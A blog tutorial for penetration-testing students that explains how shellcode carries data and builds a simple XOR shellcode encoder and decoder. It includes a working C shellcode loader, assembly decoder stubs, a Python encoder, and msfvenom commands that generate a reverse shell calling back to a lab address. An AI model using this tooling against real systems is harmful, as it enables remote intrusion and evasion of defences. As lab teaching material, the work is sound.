This article is meant to be an introduction to my next article on Shikata_ga_nai. In this article I explain how to write a very simple shellcode decoder, present some notions on shellcode encoders/decoders and provide some context. It is aimed at beginners that have some notions of assembly, that is, basically, OSCP students that finished reading the buffer overflow chapter and wish to dive a bit into shellcode encoders and understand how they work. With all these notions, understanding Shikata_ga_nai will be a lot easier.
I will describe how to setup an environment to test our shellcodes, present how to carry data in shellcodes, and finally how to write a simple shellcode decoder stub together with the corresponding encoder Python script.
We’ll need for this a Windows VM equipped with Visual Studio Community Edition and Immunity Debugger, and a standard Kali VM.
You can find most of the codes on my github: https://github.com/peetKh
Setting up a shellcode testing environment
Let’s first setup an environment for our little experimentation. In order to execute and test our shellcode decoder, we will need a host program.
Writing a shellcode executor
To make things easy we just create a simple program that will load the shellcode from a binary file into memory, and execute it. As we’ll work with binary files, we won’t have to bother about bad characters during the development phase.
Our program will be quite simple. We first open the binary file and load its whole content with Windows API functions. We load the content chunk by chunk until we reach the end of the file, and copy each chunk into a buffer that we keep reallocating since we don’t a priori know the size of the file. We then allocate a memory buffer with read, write and execution permissions, copy the shellcode content to that buffer, and execute it by casting the buffer pointer as a function pointer and calling it.
On the Windows VM, we start a new empty project in Visual Studio (Community Edition) and add a new file shellcode-executor.c with the following content:
// ---- shellcode-executor.c ----
#include <windows.h>
#include <memoryapi.h>
#include <stdio.h>
#include <fileapi.h>

#define CHUNK_SIZE 1024

int main(int argc, char* argv[]) {

    if (argc != 2) {
        printf("Usage: %s <shellcode-file>\n", argv[0]);
        exit(0);
    }

    // Open the binary file

    HANDLE hFile;
    LPCSTR filename = argv[1];
    hFile = CreateFileA(filename,
        GENERIC_READ, FILE_SHARE_READ, NULL,
        OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
    if (hFile == INVALID_HANDLE_VALUE) {
        printf("ERROR %d. Could not open file %s.\n"
            , GetLastError(), filename);
        CloseHandle(hFile);
        exit(1);
    }

    // Read whole payload

    DWORD payloadSize = 0;
    DWORD bytesRead;
    char *payload = NULL;
    char chunk[CHUNK_SIZE];
    while (ReadFile(hFile, chunk, CHUNK_SIZE, &bytesRead, NULL)
            && bytesRead > 0) {
        payload = realloc(payload, payloadSize + bytesRead);
        if (payload == NULL) {
            printf("ERROR: Could not allocate memory.\n");
            CloseHandle(hFile);
            exit(1);
        }
        memcpy(payload + payloadSize, chunk, bytesRead);
        payloadSize += bytesRead;
    }
    if (payloadSize == 0) {
        printf("ERROR: Could not read any data from %s.\n", filename);
        CloseHandle(hFile);
        exit(1);
    }

    printf("Payload size: %d.", payloadSize);
    for (unsigned int i = 0; i < payloadSize; i++) {
        if (i % 32 == 0) printf("\n");
        printf("%02x ", payload[i] & 0xff);
    }
    printf("\n\n");
    CloseHandle(hFile);

    // Prepare executable buffer

    void* execBuffer = VirtualAlloc(0, payloadSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    memcpy(execBuffer, payload, payloadSize);
    free(payload);

    // Execute shellcode

    ((void(*)())execBuffer)();
    return 0;
}
Remark: To load the file content, we could as well try to seek the end of the file to get its size, and then directly allocate a buffer of the right size. With that approach we wouldn’t have to reallocate the buffer every time. I prefer the method I used here as it should work with any file, including those that are not seekable such as pipes.
After the compilation (build the solution), and in order to test our host program, we go on our Kali VM to create a simple shellcode with msfvenom. Since we are here just experimenting and directly reading the shellcode from a binary file there is no need to bother about bad characters (even null bytes).
┌──(kali㉿kali)-[~/blog/shikata_ga_nai]
└─$ msfvenom -p windows/exec CMD='cmd /c echo blah' EXITFUNC=process -f raw -o shellcode-echo.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 201 bytes
Saved as: shellcode-echo.bin
We now try it within our shellcode executor on the windows VM:

Even though it may look like I shamefully wrote myself the “blah” at the command prompt to fake it, it did work ! The executor just exited before the WinExec() function call from the shellcode finished its execution.
Remark: When we invoked msfvenom we specified an exit function though it is not really needed since this shellcode has it already by default. But if there is no exit function at the end of your shellcode, the program will continue to execute the code in the memory buffer until it will reach the end of that buffer and trigger an access violation. Note also that VirtualAlloc() initializes the buffer with null bytes [1]See documentation at https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc, which in terms of x86 opcodes correspond to the instruction ADD BYTE PTR DS:[EAX],AL. Depending on the value of EAX, this might as well trigger an access violation… In any way, an access violation should happen sooner or later.
Testing in Immunity Debugger
We will now try to debug our shellcode in Immunity Debugger.
If we open our shellcode executor in Immunity we see that it fails to find the beginning of our main()function. There certainly is some compilation options to generate the appropriate symbols, or to compile the file in a way Immunity could find it. But I am going to do something else, which I find very convenient when working on exploits and need to repeatedly set breakpoints at memory addresses in exotic locations that can vary (typically on the stack).
So, to ease the debugging, we will add a breakpoint as a software breakpoint (instruction INT3, opcode 0xCC [2]https://en.wikipedia.org/wiki/INT_(x86_instruction)) directly in the shellcode (first instruction). To be precise this will trigger a software interrupt and make the debugger to pause the program as if it encountered a breakpoint. However, if it is run outside a debugger, it will trigger the action associated to the corresponding interrupt (here SIGTRAP, interrupt number 3). This most certainly will quit, or very rarely perform an unexpected action. So remember to remove the software breakpoint when you’ll run the shellcode for real.
We can add the breakpoint with Powershell:
$shellcode = Get-Content .\shellcode-echo.bin -Encoding Byte
$shellcodeDbg = [Byte[]]( ,0xCC + $shellcode)
Set-Content shellcode-echo-dbg.bin $shellcodeDbg -Encoding Byte
Or with Bash:
cat <(printf "\xCC") shellcode-echo.bin > shellcode-echo-dbg.bin
If we now execute our shellcode within Immunity Debugger (with argument shellcode-echo-dbg.bin), and let it run, it will naturally pause at the first instruction of the shellcode, just after our software breakpoint (here at address 0x00B00000, indicated with a red arrow in the Figure below).

If we let the program run from here, we obtain the following output showing it all worked (in case you didn’t believe me before…).

We’re now all set for some experiments, let’s start.
Carrying data buffers in shellcodes
Many shellcodes need to carry some data, which may be used for different things: it could be binary structures for some function calls, or some specifics strings to be used such as command lines (as for the sample shellcode here).
Decoders are nothing more than a special shellcode that carries a data buffer, perform some operations on that data (the decoding), and execute the code contained in that data (once decoded). So carrying data is critical for decoders. But carrying the data is not the only problem in itself, as to be able to manipulate it, we eventually also need to know exactly where that data is located in the memory.
The PUSH method
A first basic method is to use several consecutive PUSH instructions (opcode 0x68) with hard coded values to build the needed data in the stack, and then use ESP to have a pointer to that data.
As an example, let’s try to write a shellcode that would build our command line cmd /c echo blah in the stack.
We first use msf-nasm_shell to get to opcodes for the PUSH DWORD and for the MOV EAX, ESP instruction.
┌──(kali㉿kali)-[~/blog/project-1]
└─$ msf-nasm_shell
nasm > INT3
00000000  CC                int3
nasm > PUSH 0x44332211
00000000  6811223344        push dword 0x44332211
nasm > MOV EAX, ESP
00000000  89E0              mov eax,esp
nasm > exit
We can now use these generated code bytes as a template to write our code. We just need to replace the value 0x44332211 that we used as a place holder by the real values we want to use.
When doing this, we usually have to be very careful to the endianness of the processor architecture we are using. As you can see, the machine code byte sequence is 6811223344, but it codes for the PUSH 0x44332211 instruction, where the byte order of the operand is reversed due to the little endianness of the x86 architecture. When this instruction will be executed, once pushed in memory, the byte ordered will be reversed again. In the memory (on the stack), the bytes will be back to 11223344, as they were originally in the machine code.
As we are here going to use the machine code directly as a template and replace these bytes by the one we want to place in memory, it means we don’t really have to bother about the endianness. It’s a bit like the byte order is reversed twice, and it cancels this endianness problem.
There is one thing we need to be extra careful though: the FILO (First In – Last Out) structure of the stack. The last DWORD pushed on the stack will be at the top of it, and, therefore, at the beginning of the memory buffer pointed by ESP. As an example, if we consider the following machine code
68112233446855667788It will be executed as illustrated in the Figure below.

The bytes 11223344 were pushed last, and so are at the beginning of the buffer. So we just need to push our buffer by chunks of 4 bytes in reverse order (but with the bytes in normal order within each chunk).
We now write a Python script that generate the right PUSH instructions for us, and generate the shellcode that will build our string in the memory.
buff = b'cmd /c echo blah\x00'
buff += b'\x00' * (-len(buff) % 4)

# Breakpoint
sc =  b'\xCC'
# Push string
sc += b''.join( (b'\x68' + buff[i:i+4]) for i in range(len(buff)-4, -1, -4) )
# Mov EAX, ESP
sc += b'\x89\xE0'

with open('shellcode-push.bin','wb') as f:
    f.write(sc)
The buff variable contains the data string that we want to build in memory. We first adjust its size to a multiple of 4 bytes, and start the shellcode with a software breakpoint 0xCC. Then we generate all the PUSH DWORD instructions (opcode 0x68, which happens to be the h character) starting from the end of the string. Finally, we store the value of ESP into EAX, and we now have a pointer to our data string.
If we execute the resulting shellcode in a debugger, here is what we obtain if we pause at the end of its execution.

The string was successfully reconstructed in the stack, and EAX now contains a pointer to it. A bit more work should be done to avoid null bytes, but it is not the subject here.
This approach is used in many Linux shellcode tutorials to build the /bin/sh\x00 string to pass to the execve() syscall. This method however does not scale very well with big strings or buffers because it adds one byte (PUSH instruction) for each 4 bytes of data, increasing the size by 25%.
Including the raw data
Another approach to carry data, is to simply include it in some part of the shellcode that will not be executed. We can for instance just append it at the end of the shellcode.
The shellcode then just have to pass the address of this data buffer to function calls to use that string. One problem arises though: how to find this address ?
Depending on how we trigger the code execution, we may have ways to know what is the address of our shellcode. For instance, if we work on a buffer overflow where we overwrite the return address with that of a JMP EAX instruction, then at the beginning of our shellcode we may safely assume that EAX contains the address of our shellcode.
But that would require a fine tuning of our shellcodes to retrieve values from the right register and align them with the right offset, which is definitely not what we do when we use tools such as msfvenom. And there surely are situations where that sort of approach could not work.
Finding EIP
If at some point in our shellcode we manage to dump the value of EIP, we could compute the location of the data buffer by adding to it the right offset, which we can predict beforehand.
This approach is much more flexible because the shellcode becomes completely independent from the rest of the whole exploit, and you can just plug in any shellcode without care.
Getting a hand on EIP‘s value however requires to use some little tricks, since there is no instruction in the x86 ASM instruction set that does it explicitly (like a MOV EAX, EIP or a PUSH EIP would). There is one that does it “implicitly” though: the CALL instruction, which basically is a PUSH EIP followed by a JMP. More precisely, it pushes the address of the instruction just after the CALL, which should be the one to be executed once the execution return from the function call (RETN instruction).
To get the address of our data buffer, we can then place that buffer at the very end of the shellcode, and use a JMP, CALL, POP sequence, as illustrated in the code template below.
[SECTION .text]
global _start
_start:

jmp payload
return_pad:
pop EAX
; <SHELLCODE_INSTRUCTIONS>

payload:
call return_pad
; <DATA_BUFFER>
We first jump to the CALL instruction just before the data buffer, the CALL instruction would push the address of the first byte of the data buffer as a return address, and come back to the beginning of the shellcode (return_pad: label). There, with the POP instruction, we retrieve this address into EAX, and can use it in our shellcode.
We can try it again to store our command line string as data. We just add 3 NOPs as a place holder for the <SHELLCODE_INSTRUCTIONS>, and compile this ASM source code. We then use objdump to retrieve the machine code, and append our data buffer to it. We also prepend a software breakpoint for debugging.
$ nasm -f win32 -o callpop.o callpop.s

$ objdump -d -Mintel callpop.o | sed -n -E 's/^\s*[0-9a-f]+:\s+(([0-9a-f]{2} )+).*/\1/p'  |tr -d '\n'|tr -d ' '
eb0458909090e8f7ffffff

$ echo eb0458909090e8f7ffffff | sed -E 's/(.{2})/\\x\1/g'
\xeb\x04\x58\x90\x90\x90\xe8\xf7\xff\xff\xff

$ printf '\xcc\xeb\x04\x58\x90\x90\x90\xe8\xf7\xff\xff\xffcmd /c echo blah\x00' > shellcode-callpop.bin
We now run it in the debugger and pause when it reaches the first of our three NOPs.

It works: EAX indeed points to our data buffer.
Remark: You don’t necessarily need to place your data buffer just after the CALL instruction, as long as you know how to compute beforehand the offset between the CALL instruction and the data buffer, and as long you take care that the execution does not step in that buffer (if it’s not supposed to).
Studying the sample windows/exec shellcode
If we take a closer look at the windows/exec shellcode of msfvenom we first used to test our shellcode executor program, we would see that it’s precisely this method that is used to store the command line we entered as the CMD parameter in the invocation of msfvenom. Let’s have a first look at that shellcode with xxd:
┌──(kali㉿kali)-[~/blog/project-1]
└─$ xxd shellcode-dbg.bin
00000000: ccfc e882 0000 0060 89e5 31c0 648b 5030  .......`..1.d.P0
00000010: 8b52 0c8b 5214 8b72 280f b74a 2631 ffac  .R..R..r(..J&1..
00000020: 3c61 7c02 2c20 c1cf 0d01 c7e2 f252 578b  <a|., .......RW.
00000030: 5210 8b4a 3c8b 4c11 78e3 4801 d151 8b59  R..J<.L.x.H..Q.Y
00000040: 2001 d38b 4918 e33a 498b 348b 01d6 31ff   ...I..:I.4...1.
00000050: acc1 cf0d 01c7 38e0 75f6 037d f83b 7d24  ......8.u..}.;}$
00000060: 75e4 588b 5824 01d3 668b 0c4b 8b58 1c01  u.X.X$..f..K.X..
00000070: d38b 048b 01d0 8944 2424 5b5b 6159 5a51  .......D$$[[aYZQ
00000080: ffe0 5f5f 5a8b 12eb 8d5d 6a01 8d85 b200  ..__Z....]j.....
00000090: 0000 5068 318b 6f87 ffd5 bbf0 b5a2 5668  ..Ph1.o.......Vh
000000a0: a695 bd9d ffd5 3c06 7c0a 80fb e075 05bb  ......<.|....u..
000000b0: 4713 726f 6a00 53ff d563 6d64 202f 6320  G.roj.S..cmd /c
000000c0: 6563 686f 2062 6c61 6800                 echo blah.
The command line string to be passed to the WinExec() function just appears in clear at the end of the shellcode at the offset 0xB9 and is null terminated.
Let’s now decompile the shellcode. Here is (part of) what we obtain:
┌──(kali㉿kali)-[~/blog/project-1]
└─$ objdump -D -b binary -mi386 -Mintel shellcode-dbg.bin

shellcode-dbg.bin:     file format binary

Disassembly of section .data:

00000000 <.data>:
   0:   cc                      int3
   1:   fc                      cld
   2:   e8 82 00 00 00          call   0x89
   7:   60                      pusha
   8:   89 e5                   mov    ebp,esp

[...]

  89:   5d                      pop    ebp
  8a:   6a 01                   push   0x1
  8c:   8d 85 b2 00 00 00       lea    eax,[ebp+0xb2]
  92:   50                      push   eax
  93:   68 31 8b 6f 87          push   0x876f8b31
  98:   ff d5                   call   ebp


[...]
The first instruction is the breakpoint we added. Then after clearing the DF flag in instruction at offset 0x01, this shellcode makes a CALL to offset 0x89, where it pops the return address into EBP. This return address would be that of the PUSHA instruction at offset 0x07. It then pushes the value 1 onto the stack (certainly preparing the stack for some function call later). At offset 0x8C, the LEA EAX, [EBP + 0xB2] instruction loads into EAX the address contained in EBP and adds 0xB2 to it. Since EBP should contain the address of the offset 0x07 of the shellcode, then EAX would contain the address of the offset 0x07 + 0xB2 = 0xB9, which precisely is the offset of the data buffer. So after this instruction, EAX then points to the beginning of the command line string buffer. The shellcode then pushes this address on the stack, as well as another hard coded value for later use.
In the debugger, if we go step by step after the software breakpoint, and pause at the CALL EBP instruction at 0x98, we obtain this:

We see that EAX indeed points to the command line, and that on the stack, under the hard coded value 0x876F8B31, we find another pointer to the command line.
This CALL instruction then makes a jump back to the beginning of the shellcode, where it continues its execution. I will stop here commenting this shellcode, as this is not the subject of the article.
Writing a simplistic XOR encoder/decoder example
Now that we know how to carry and access our data, we can start to think about how to encode and decode it. We will start by writing an ASM decoder stub shellcode template, which will be the most difficult part of the work. Once we have a decoder template, we can easily write a Python script that will encode the payload and tune the decoder parameters according to the payload.
We consider here a very simple encoder/decoder that uses the XOR cipher [3]https://en.wikipedia.org/wiki/XOR_cipher as encoding. It actually is a symmetric encryption (very basic though), and you could debate whether it is encoding or encryption, but for our matter here it is the same. The idea of this encoder is to take a shellcode and encode it DWORD by DWORD with a XOR operation against a given key. The decoder stub would then have to loop over all the DWORDs composing the encoded payload, apply the XOR operation with the same key, and jump to the payload once decoded.
The decoder
To write the decoder stub, we consider arbitrary values for the payload size in DWORDS and for the key (0x77 and 0x77777777 respectively), which will act for now as placeholders, and will later be replaced by real values.
The core of the decoding operation would need to have the encryption key in a register, say EAX, and the encoded payload at a memory location pointed by another register, say ESI. Then, one DWORD could be decoded in place like this
mov eax, 0x77777777    ; Set EAX = encryption key
xor dword [esi], eax   ; Decrypt DWORD at ESI
Good, now we need to build the main loop, so that ESI will span the whole buffer. We assume we know the number of DWORDS to decode (the encoder will compute it for us) and consider the arbitrary value 0x77 for now. We first initialize a counter to that value in ECX, we will decrement ECX at each iteration, and add a conditional jump that will jump back to the beginning of the loop if ECX has not reached zero yet. We must not forget to increment ESI by 4 at each iteration to advance the pointer inside the buffer. We come up with this code:
mov eax, 0x77777777   ; Set EAX = encryption key
xor ecx, ecx          ; Set ECX = 0
add cl, 0x77          ; Set ECX = payload length in DWORDS
main_loop:
xor dword [esi], eax  ; Decrypt DWORD at ESI
add esi, 4            ; Advance ESI
dec ecx               ; Decrement ECX
jnz main_loop         ; Loop if ECX is not zero
Note that as we are working now on the decoder, we take care to avoid null bytes, which is why we set the initial value of ECX in two steps.
The reason we chose ECX to act as the counter variable, is that it’s precisely the role of this register (C for counter), and there is a specific LOOP instruction that does all in one the work of the DEC and JNZ instructions. It only allows us to spare one byte though, but it’s always good. So we can rewrite the code like this:
mov eax, 0x77777777   ; Set EAX = encryption key
xor ecx, ecx          ; Set ECX = 0
add cl, 0x77          ; Set ECX = payload length in DWORDS
main_loop:
xor dword [esi], eax  ; Decrypt DWORD at ESI
add esi, 4            ; Advance ESI
loop main_loop        ; Decr ECX and loop if not zero
We now just need to retrieve the address of the encoded payload buffer into ESI. To do this we can just include this code into the template we experimented earlier in the previous section. We however need to be careful to one thing which is that we need to jump over the CALL instruction, otherwise we would loop infinitely. So we add a last label after the CALL instruction and add a jump after the main loop.
Here is our final decoder:
[SECTION .text]
global _start
_start:

jmp payload           ; Jump to instr before payload

; Decoder stub
decoder:
pop esi               ; Get address of encoded payload
mov eax, 0x77777777   ; Set EAX = encryption key
xor ecx, ecx          ; Set ECX = 0
add cl, 0x77          ; Set ECX = payload length in DWORDS
main_loop:
xor dword [esi], eax  ; Decrypt DWORD at ESI
add esi, 4            ; Advance ESI
loop main_loop        ; Decr ECX and loop if not zero
jmp payload_exec      ; Jump to shellcode

payload:
call decoder          ; Call back to decoder
payload_exec:
; -- ENCODED PAYLOAD HERE --
We first retrieve the address of the encoded payload with the JMP-CALL-POP trick, and save the address of the encoded payload in ESI. We run through the decoder main loop, and finally jump to the data buffer at the end, which at that point is supposed to be entirely decoded.
We can compile and extract the decoder stub shellcode as follows.
┌──(kali㉿kali)-[~/blog/project-1]
└─$ nasm -f win32 -o decoder.o decoder.s

┌──(kali㉿kali)-[~/blog/project-1]
└─$ objdump -d -Mintel decoder.o

decoder.o:     file format pe-i386
Disassembly of section .text:

00000000 <_start>:
   0:   eb 14                   jmp    16 <payload>

00000002 <decoder>:
   2:   5e                      pop    esi
   3:   b8 77 77 77 77          mov    eax,0x77777777
   8:   31 c9                   xor    ecx,ecx
   a:   80 c1 77                add    cl,0x77

0000000d <main_loop>:
   d:   31 06                   xor    DWORD PTR [esi],eax
   f:   83 c6 04                add    esi,0x4
  12:   e2 f9                   loop   d <main_loop>
  14:   eb 05                   jmp    1b <payload_exec>

00000016 <payload>:
  16:   e8 e7 ff ff ff          call   2 <decoder>

┌──(kali㉿kali)-[~/blog/project-1]
└─$ objdump -d -Mintel decoder.o | sed -n -E 's/^\s*[0-9a-f]+:\s+(([0-9a-f]{2} )+).*/\1/p'  |tr -d '\n'|tr -d ' '
eb145eb87777777731c980c177310683c604e2f9eb05e8e7ffffff
The last command just makes use of a regular expression to extract the opcodes from the output of objdump, and get it in a compact form. If you don’t like regexs you can do it by hand, though I very strongly advise you to get comfortable with regexs !!!
Remarks: Note that, here, we took care to avoid null bytes, as we wish to be able to use this decoder in real life. Note also that we compiled the assembly code for a Windows PE format, but, in this case, an ELF format would have worked as well since we are only interested in an x86 instruction sequence that as nothing specific to any OS. By the way, if you take a look at msfvenom‘s decoders, you will see they (most of them) only mention the target architecture, never the OS.
So we now have a decoder. Great ! But to test it, we need an encoder to encode a test payload.
The encoder
We will write our encoder in Python. It’s going to be a quite simple program taking a filename and a key as arguments, and performing two operations: encode the payload, and generate the decoder for that encoded payload
To encode the payload, it will read the binary payload from the corresponding file and XOR encode it with the key. It will read the file by chunks of 4 bytes, interpret them as 32 bit integers, XOR them with the key, and store them. Care has to be taken with the order of the bytes regarding the endianness, which is why we use struct.pack() and unpack().
To generate the decoder, it will just take the decoder stub template we just created and replace the values for the length and for the key by the one corresponding to the payload.
Then it will append the encoded payload to the updated decoder stub. Et voilà, we have a functional decoder.
#!/usr/bin/env python3
import struct
import binascii
import sys

if len(sys.argv) != 3:
    print("Usage: %s <payload-filename> <key-in-hex-format>"
        "\nExample: %s shellcode.bin 0xdeadbeef" % (sys.argv[0],sys.argv[0]))
    sys.exit(0)

# Check key is a minimum correct
try:
    key = int(sys.argv[2], 16)
    assert key > 0
    assert key <= 0xFFFFFFFF
except:
    print("ERROR: Invalid key")
    sys.exit(1)

# Load payload from file
try:
    payloadFilename = sys.argv[1]
    with open(payloadFilename,'rb') as f:
        payload = f.read()
except:
    print("ERROR: Could not read shellcode from file %s." % payloadFilename)
    sys.exit(1)

if len(payload) >= 1024: # 256 * 4
    print("ERROR: Payload must be less than 1024 bytes long")
    sys.exit(1)

# Align payload length to multiple of 4
payload += b'\x90' * (-len(payload) % 4)

print('Payload length:', len(payload))
print('Key: %08X' % key)

# Encrypt shellcode with simple XOR encoding
keyBytes = struct.pack('<L', key)
encPayload = b''
nDwords = 0
for i in range(0, len(payload), 4):
    dat = struct.unpack('<L', payload[i: i+4])[0]
    enc = key ^ dat
    print("  Offset %03d Data: %08x  Encoded: %08x" %(i, dat, enc))
    encPayload += struct.pack('<L', enc )
    nDwords += 1

# Generate decoder from template
decoder = binascii.unhexlify('eb145eb87777777731c980c177310683c604e2f9eb05e8e7ffffff')
decoder = decoder.replace(b'\x77\x77\x77\x77', keyBytes)
decoder = decoder.replace(b'\x80\xc1\x77', bytes([0x80,0xc1, nDwords]))

# FOR DEBUGGING: Breakpoint at beginning of decoder
decoder = b'\xCC' + decoder

# Final shellcode
shellcode = decoder + encPayload
#print("Final shellcode: " + binascii.hexlify(shellcode, ' ' ).decode())
with open(payloadFilename.split('.')[0] + '-encoded.bin', 'wb') as f:
    f.write(shellcode)
Note that we placed again, for debugging purposes, a breakpoint at the beginning of the decoder.
Execution
Let’s now try our encoder by encoding the windows/exec shellcode we used at the beginning of this article.
┌──(kali㉿kali)-[~/blog/project-1]
└─$ python3 encoder.py shellcode-echo-dbg.bin 0xdeadbeef
Payload length: 204
Key: DEADBEEF
  Offset 000 Data: 82e8fccc  Encoded: 5c454223
  Offset 004 Data: 60000000  Encoded: beadbeef

[...]

  Offset 196 Data: 616c6220  Encoded: bfc1dccf
  Offset 200 Data: 90900068  Encoded: 4e3dbe87

┌──(kali㉿kali)-[~/blog/project-1]
└─$ xxd shellcode-echo-dbg-encoded.bin
00000000: cceb 145e b8ef bead de31 c980 c133 3106  ...^.....1...31.
00000010: 83c6 04e2 f9eb 05e8 e7ff ffff 2342 455c  ............#BE\
00000020: efbe adbe 665b 9c1e 8b35 fdee 64ec a155  ....f[...5..d..U
00000030: bdaa 26ac c7b1 1a94 c98f 5272 d3df d1dc  ..&.......Rr....
00000040: c39e 6c11 e2bf 6a3c 1dec fa55 bdae 2694  ..l...j<...U..&.
00000050: d335 e1cf 975d e5df 3eef 2687 cfbf 7e55  .5...]..>.&...~U
00000060: a6a6 4ee4 a635 9955 ee68 9c21 437f 62d3  ..N..5.U.h.!C.b.
00000070: ee79 953e 9a48 aea3 1785 d0fa 9a5a f555  .y.>.H.......Z.U
00000080: b79a ac0d 8935 a195 64e6 b1df 3c35 a955  .....5..d...<5.U
00000090: ee6e 249a cb9a f685 8ee7 f78f 105e f281  .n$..........^..
000000a0: b535 bf35 62e3 c7df 623b 1fde efbe fdb6  .5.5b...b;......
000000b0: de35 c259 106b 162e 5a1c fbb6 492b 1043  .5.Y.k..Z...I+.C
000000c0: 106b 91d8 93b4 2d25 0fcb a865 a8ad dfb1  .k....-%...e....
000000d0: 85be fe21 3add c0ba cf91 cefe 8add c5b1  ...!:...........
000000e0: cfdc c1bf 87be 3d4e                      ......=N
Even though there is some luck in it, it’s very nice that such a simple encoder with such a careless choice of a key managed to get rid of all null bytes.

We now try the final shellcode on the Windows VM in Immunity Debugger by running our shellcode executor with that encoded shellcode. We let the program run and the debugger pauses after our first software breakpoint in the decoder stub.

We can see here the decoder part, on the top, and the encoded payload starting at 000DC001C, which is full of invalid instructions. If we let the code run step by step, we will see the encoded payload being modified and progressively turn back to the original shellcode.
If we let the code run, we will finally hit the second breakpoint that we originally placed at the beginning of the main payload.
And if we let it run once again, our original shellcode is executed, and we get our “blah” message.

Getting a reverse shell
Great ! Our encoder and decoder work !
Let’s now try to use it to do something useful, like getting a reverse shell. We comment out the breakpoint addition in the encoder, generate a shellcode and encode it.
┌──(kali㉿kali)-[~/blog/project-1]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=172.16.19.247 LPORT=4444 -f raw -o revshell.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: revshell.bin

┌──(kali㉿kali)-[~/blog/shikata_ga_nai]
└─$ python3 encoder.py revshell.bin 0xdeadbeef
Payload length: 324
Key: DEADBEEF
  Offset 000 Data: 0082e8fc  Encoded: de2f5613
  Offset 004 Data: 89600000  Encoded: 57cdbeef

[...]

  Offset 316 Data: 6a6f7213  Encoded: b4c2ccfc
  Offset 320 Data: d5ff5300  Encoded: 0b52edef
We start a listener on our Kali VM and execute the shellcode with our shellcode-executor.exe on the Windows VM (without debugger).

And we receive a reverse shell on the Kali VM!

Concluding remarks
The purpose of this article was to provide some foundations on how to build a very simple encode/decoder for shellcodes, and serve as an introduction to a following article I will be writing on Shikata_ga_nai. As we will see, Shikata_ga_nai incorporates some elements present in the basic decoder we built here, and adds to it three main features: the use of FPU instructions to retrieve EIP (and to protect against code analysis), an additive feedback key modification, and last but not least, polymorphism.
Notes and References
| ↑1 | See documentation at https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc |
|---|---|
| ↑2 | https://en.wikipedia.org/wiki/INT_(x86_instruction) |
| ↑3 | https://en.wikipedia.org/wiki/XOR_cipher |